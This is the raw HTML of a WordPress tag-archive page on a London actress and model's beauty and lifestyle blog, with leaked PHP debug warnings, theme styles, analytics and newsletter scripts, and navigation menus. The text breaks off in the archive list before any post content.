

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megantaylor.london/tag/make-up-remover/
body_size: 10802
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>woocommerce-gateway-paypal-express-checkout</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://megantaylor.london/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, function 'sadlysplitdirect' not found or invalid function name in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/class-wp-hook.php</b> on line <b>341</b><br />
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/functions.php</b> on line <b>6131</b><br />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>make up remover Archives - Megan Taylor</title>
	<link rel="canonical" href="https://megantaylor.london/tag/make-up-remover/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="make up remover Archives - Megan Taylor" />
	<meta property="og:url" content="https://megantaylor.london/tag/make-up-remover/" />
	<meta property="og:site_name" content="Megan Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@itsmegantaylor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://megantaylor.london/tag/make-up-remover/","url":"https://megantaylor.london/tag/make-up-remover/","name":"make up remover Archives - Megan Taylor","isPartOf":{"@id":"https://megantaylor.london/#website"},"primaryImageOfPage":{"@id":"https://megantaylor.london/tag/make-up-remover/#primaryimage"},"image":{"@id":"https://megantaylor.london/tag/make-up-remover/#primaryimage"},"thumbnailUrl":"https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26.png","breadcrumb":{"@id":"https://megantaylor.london/tag/make-up-remover/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://megantaylor.london/tag/make-up-remover/#primaryimage","url":"https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26.png","contentUrl":"https://megantaylor.london/wp-content/uploads/2016/10/Screen-Shot-2016-09-03-at-17.19.26.png","width":1920,"height":1022,"caption":"The Best Of : Eye Make Up Removers | Megan Taylor"},{"@type":"BreadcrumbList","@id":"https://megantaylor.london/tag/make-up-remover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://megantaylor.london/"},{"@type":"ListItem","position":2,"name":"make up remover"}]},{"@type":"WebSite","@id":"https://megantaylor.london/#website","url":"https://megantaylor.london/","name":"Megan Taylor","description":"ACTRESS ☆ MODEL ☆ BLOGGER","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megantaylor.london/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://megantaylor.london/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://megantaylor.london/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='pipdig-lookbook-component-css-css' href='https://megantaylor.london/wp-content/plugins/lookbook/templates/component/style.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='lity-css' href='https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<link rel='stylesheet' id='anb-style-css' href='https://megantaylor.london/wp-content/plugins/alert-notice-boxes/css/anb.css?ver=210805-151909' media='all' />
<link rel='stylesheet' id='anb-dynamic-style-css' href='https://megantaylor.london/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=210805-152012' media='all' />
<script src="https://megantaylor.london/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://megantaylor.london/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://megantaylor.london/wp-content/plugins/lookbook/templates/component/component.js?ver=1.5.7" id="pipdig-lookbook-component-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.js" id="lity-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://megantaylor.london/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f7065f5ce25d0001a67dc08" id="googleanalytics-platform-sharethis-js"></script>
<script src="https://megantaylor.london/wp-content/plugins/alert-notice-boxes/js/anb.js?ver=250530-190638" id="anb-js-js"></script>
<link rel="https://api.w.org/" href="https://megantaylor.london/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://megantaylor.london/wp-json/wp/v2/tags/2012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://megantaylor.london/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="295296" async></script>            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-86846843-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-270x270.jpg" />
</head>

<body class="archive tag tag-make-up-remover tag-2012 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://megantaylor.london/" rel="home" >Megan Taylor</a></p>
												<p class="site-description">ACTRESS ☆ MODEL ☆ BLOGGER</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-megans-blog-container"><ul id="menu-megans-blog" class="nav-menu"><li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://megantaylor.london/category/fashion/">FASHION</a></li>
<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="https://megantaylor.london/category/beauty-2/">BEAUTY</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1978"><a href="https://megantaylor.london/category/social/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://megantaylor.london/category/food-2/">FOOD</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7502"><a href="https://megantaylor.london/category/travel/">TRAVEL</a></li>
	<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://megantaylor.london/category/interviews/">INTERVIEWS</a></li>
	<li id="menu-item-3730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3730"><a href="https://megantaylor.london/category/musings/">MUSINGS</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6328"><a href="https://megantaylor.london/category/blog-advice/">BLOG ADVICE</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5032"><a href="https://megantaylor.london/category/fitness/">FITNESS</a></li>
	<li id="menu-item-6561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6561"><a href="https://megantaylor.london/category/podcast/">PODCAST</a></li>
</ul>
</li>
<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3053"><a href="https://megantaylor.london/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://megantaylor.london/product/how-to-ace-social-media/">MY EBOOK</a></li>
</ul>
</li>
<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1963"><a href="https://megantaylor.london/about-me/">ABOUT ME</a>
<ul class="sub-menu">
	<li id="menu-item-7503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://megantaylor.london/press/">PRESS</a></li>
</ul>
</li>
<li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5646"><a href="https://megantaylor.london/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://megantaylor.london/press/">PRESS</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://megantaylor.london/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Me</h2>			<div class="textwidget">info@itsmegantaylor</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://megantaylor.london/2022/04/'> April 2022 </option>
	<option value='https://megantaylor.london/2022/01/'> January 2022 </option>
	<option value='https://megantaylor.london/2021/10/'> October 2021 </option>
	<option value='https://megantaylor.london/2020/12/'> December 2020 </option>
	<option value='https://megantaylor.london/2020/10/'> October 2020 </option>
	<option value='https://megantaylor.london/2020/08/'> August 2020 </option>
	<option value='https://megantaylor.london/2020/07/'> July 2020 </option>
	<option value='https://megantaylor.london/2020/06/'> June 2020 </option>
	<option value='https://megantaylor.london/2020/05/'> May 2020 </option>
	<option value='https://megantaylor.london/2020/04/'> April 2020 </option>
	<option value='https://megantaylor.london/2020/02/'> February 2020 </option>
	<option value='https://megantaylor.london/2019/12/'> December 2019 </option>
	<option value='https://megantaylor.london/2019/11/'> November 2019 </option>
	<option value='https://megantaylor.london/2019/10/'> October 2019 </option>
	<option value='https://megantaylor.london/2019/08/'> August 2019 </option>
	<option value='https://megantaylor.london/2019/06/'> June 2019 </option>
	<option value='https://megantaylor.london/2019/05/'> May 2019 </option>
	<option value='https://megantaylor.london/2019/04/'> April 2019 </option>
	<option value='https://megantaylor.london/2019/03/'> March 2019 </option>
	<option value='https://megantaylor.london/2019/02/'> February 2019 </option>
	<option value='https://megantaylor.london/2019/01/'> January 2019 </option>
	<option value='https://megantaylor.london/2018/12/'> December 2018 </option>
	<option value='https://megantaylor.london/2018/11/'> November 2018 </option>
	<option value='https://megantaylor.london/2018/10/'> October 2018 </option>
	<option value='https://megantaylor.london/2018/09/'> September 2018 </option>
	<option value='https://megantaylor.london/2018/07/'> July 2018 </option>
	<option value='https://megantaylor.london/2018/06/'> June 2018 </option>
	<option value='https://megantaylor.london/2018/05/'> May 2018 </option>
	<option value='https://megantaylor.london/2018/04/'> April 2018 </option>
	<option value='https://megantaylor.london/2018/03/'> March 2018 </option>
	<option value='https://megantaylor.london/2018/02/'> February 2018 </option>
	<option value='https://megantaylor.london/2018/01/'> January 2018 </option>
	<option value='https://megantaylor.london/2017/12/'> December 2017 </option>
	<option value='https://megantaylor.london/2017/11/'> November 2017 </option>
	<option value='https://megantaylor.london/2017/10/'> October 2017 </option>
	<option value='https://megantaylor.london/2017/09/'> September 2017 </option>
	<option value='https://megantaylor.london/2017/08/'> August 2017 </option>
	<option value='https://megantaylor.london/2017/07/'> July 2017 </option>
	<option value='https://megantaylor.london/2017/06/'> June 2017 </option>
	<option value='https://megantaylor.london/2017/05/'> May 2017 </option>
	<option value='https://megantaylor.london/2017/04/'> April 2017 </option>
	<option value='https://megantaylor.london/2017/03/'> March 2017 </option>
	<option value='https://megantaylor.london/2017/02/'> February 2017 </option>
	<option value='https://megantaylor.london/2017/01/'> January 2017 </option>
